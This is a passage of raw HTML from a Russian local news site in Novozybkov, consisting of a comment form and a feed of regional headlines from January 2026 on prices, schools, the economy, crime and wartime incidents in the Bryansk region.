autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='172367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f70c680d79" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208707" class="post-208707 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b3%d1%83%d1%80%d1%86%d1%8b-%d0%b8-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d1%84%d0%b5%d0%bb%d1%8c-%d0%b2-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d0%b5-2025-%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d1%82%d0%be\/","headline":"Огурцы и картофель в декабре 2025 года стоили дешевле, чем в конце 2024 года","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Жизнь-огурца.jpg","dateCreated":"2026-01-26T22:19:26+00:00","datePublished":"2026-01-26T22:19:26+00:00","dateModified":"2026-01-26T22:19:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b3%d1%83%d1%80%d1%86%d1%8b-%d0%b8-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d1%84%d0%b5%d0%bb%d1%8c-%d0%b2-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d0%b5-2025-%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b3%d1%83%d1%80%d1%86%d1%8b-%d0%b8-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d1%84%d0%b5%d0%bb%d1%8c-%d0%b2-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d0%b5-2025-%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d1%82%d0%be/" title="Огурцы и картофель в декабре 2025 года стоили дешевле, чем в конце 2024 года" rel="bookmark">Огурцы и картофель в декабре 2025 года стоили дешевле, чем в конце 2024 года</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T22:19:26+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T22:19:26+03:00">22:19</time></div></header></article><div class="entry-row"><article id="post-208705" class="post-208705 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%85-%d1%81%d1%82%d0%b0%d0%bd%d0%b5%d1%82-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%b0\/","headline":"Практики в автошколах станет больше, а теорию разрешат преподавать дистанционно","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T22:02:07+00:00","datePublished":"2026-01-26T22:02:07+00:00","dateModified":"2026-01-26T22:02:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%85-%d1%81%d1%82%d0%b0%d0%bd%d0%b5%d1%82-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%85-%d1%81%d1%82%d0%b0%d0%bd%d0%b5%d1%82-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%b0/" title="Практики в автошколах станет больше, а теорию разрешат преподавать дистанционно" rel="bookmark">Практики в автошколах станет больше, а теорию разрешат преподавать дистанционно</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T22:02:07+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T22:02:07+03:00">22:02</time></div></header></article></div><div class="entry-row"><article id="post-208703" class="post-208703 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b8%d0%bb%d1%8b-%d0%bf%d0%b2%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d1%83%d1%8e-%d0%b7%d0%b5%d0%bd%d0%b8%d1%82%d0%bd%d1%83%d1%8e-%d1%80%d0%b0\/","headline":"Силы ПВО сбили украинскую зенитную ракету С-200 над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T21:53:21+00:00","datePublished":"2026-01-26T21:53:21+00:00","dateModified":"2026-01-26T21:53:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b8%d0%bb%d1%8b-%d0%bf%d0%b2%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d1%83%d1%8e-%d0%b7%d0%b5%d0%bd%d0%b8%d1%82%d0%bd%d1%83%d1%8e-%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b8%d0%bb%d1%8b-%d0%bf%d0%b2%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d1%83%d1%8e-%d0%b7%d0%b5%d0%bd%d0%b8%d1%82%d0%bd%d1%83%d1%8e-%d1%80%d0%b0/" title="Силы ПВО сбили украинскую зенитную ракету С-200 над Брянской областью" rel="bookmark">Силы ПВО сбили украинскую зенитную ракету С-200 над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T21:53:21+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T21:53:21+03:00">21:53</time></div></header></article></div><div class="entry-row"><article id="post-208701" class="post-208701 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82-2\/","headline":"В Брянской области украинский дрон атаковал автомобиль скорой помощи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T16:15:21+00:00","datePublished":"2026-01-26T16:15:21+00:00","dateModified":"2026-01-26T16:15:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82-2/" title="В Брянской области украинский дрон атаковал автомобиль скорой помощи" rel="bookmark">В Брянской области украинский дрон атаковал автомобиль скорой помощи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T16:15:21+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T16:15:21+03:00">16:15</time></div></header></article></div><div class="entry-row"><article id="post-208694" class="post-208694 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d1%83%d0%bc%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%80%d0%b0\/","headline":"Студентам техникума в Новозыбкове рассказали о работе дроноводов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2_hayXTg1GxAUigAYYglBgHxdKVziQL7mhhA6m81j7Jx5vq3qopdRxh4KBYh5Jh3WiA9XViRrWWPoe3zRWklIACS.jpg","dateCreated":"2026-01-26T14:39:52+00:00","datePublished":"2026-01-26T14:39:52+00:00","dateModified":"2026-01-26T14:39:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d1%83%d0%bc%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d1%83%d0%bc%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%80%d0%b0/" title="Студентам техникума в Новозыбкове рассказали о работе дроноводов" rel="bookmark">Студентам техникума в Новозыбкове рассказали о работе дроноводов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T14:39:52+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T14:39:52+03:00">14:39</time></div></header></article></div><div class="entry-row"><article id="post-208689" class="post-208689 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb-%d0%b1%d0%b3%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b0%d0%bb-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8\/","headline":"Филиал БГУ в Новозыбкове дал профессию двум тысячам выпускников","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_14-12-36.jpg","dateCreated":"2026-01-26T14:15:35+00:00","datePublished":"2026-01-26T14:15:35+00:00","dateModified":"2026-01-26T14:15:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb-%d0%b1%d0%b3%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b0%d0%bb-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb-%d0%b1%d0%b3%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b0%d0%bb-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8/" title="Филиал БГУ в Новозыбкове дал профессию двум тысячам выпускников" rel="bookmark">Филиал БГУ в Новозыбкове дал профессию двум тысячам выпускников</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T14:15:35+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T14:15:35+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208683" class="post-208683 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba\/","headline":"Завод в Новозыбкове получил сертификат на вагон-цистерну","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_13-49-37.jpg","dateCreated":"2026-01-26T14:01:48+00:00","datePublished":"2026-01-26T14:01:48+00:00","dateModified":"2026-01-26T14:01:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/" title="Завод в Новозыбкове получил сертификат на вагон-цистерну" rel="bookmark">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T14:01:48+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T14:01:48+03:00">14:01</time></div></header></article></div><div class="entry-row"><article id="post-208680" class="post-208680 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d1%82%d0%b8-%d1%81\/","headline":"В Новозыбкове Брянской области дети стали чаще болеть ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-01-26T13:42:14+00:00","datePublished":"2026-01-26T13:42:14+00:00","dateModified":"2026-01-26T13:42:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d1%82%d0%b8-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b4%d0%b5%d1%82%d0%b8-%d1%81/" title="В Новозыбкове Брянской области дети стали чаще болеть ОРВИ" rel="bookmark">В Новозыбкове Брянской области дети стали чаще болеть ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T13:42:14+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T13:42:14+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208676" class="post-208676 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e-%d0%bf%d0%b5%d1%80%d0%b5\/","headline":"Четыре миллиона рублей за неделю перевели мошенникам жители Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_13-33-05.jpg","dateCreated":"2026-01-26T13:34:52+00:00","datePublished":"2026-01-26T13:34:52+00:00","dateModified":"2026-01-26T13:34:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e-%d0%bf%d0%b5%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e-%d0%bf%d0%b5%d1%80%d0%b5/" title="Четыре миллиона рублей за неделю перевели мошенникам жители Брянской области" rel="bookmark">Четыре миллиона рублей за неделю перевели мошенникам жители Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T13:34:52+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T13:34:52+03:00">13:34</time></div></header></article></div><div class="entry-row"><article id="post-208677" class="post-208677 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b0%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1\/","headline":"Бывших заключенных пригласили на работу в Новозыбков Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/GURb33hICWRfs3mqDBfteBufq7P1sh8TzLryp4MQK_jkmWlVD-ZGnQgnwh1zOS4eP-BeOFX75C_nqrYWGVi4ZAu3.jpg","dateCreated":"2026-01-26T13:26:27+00:00","datePublished":"2026-01-26T13:26:27+00:00","dateModified":"2026-01-26T13:26:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b0%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b0%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1/" title="Бывших заключенных пригласили на работу в Новозыбков Брянской области" rel="bookmark">Бывших заключенных пригласили на работу в Новозыбков Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T13:26:27+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T13:26:27+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208669" class="post-208669 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be\/","headline":"В полицию Новозыбкова пришли прокурор, следователь и мэр","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_13-08-12.jpg","dateCreated":"2026-01-26T13:12:47+00:00","datePublished":"2026-01-26T13:12:47+00:00","dateModified":"2026-01-26T13:12:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be/" title="В полицию Новозыбкова пришли прокурор, следователь и мэр" rel="bookmark">В полицию Новозыбкова пришли прокурор, следователь и мэр</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T13:12:47+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T13:12:47+03:00">13:12</time></div></header></article></div><div class="entry-row"><article id="post-208664" class="post-208664 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script 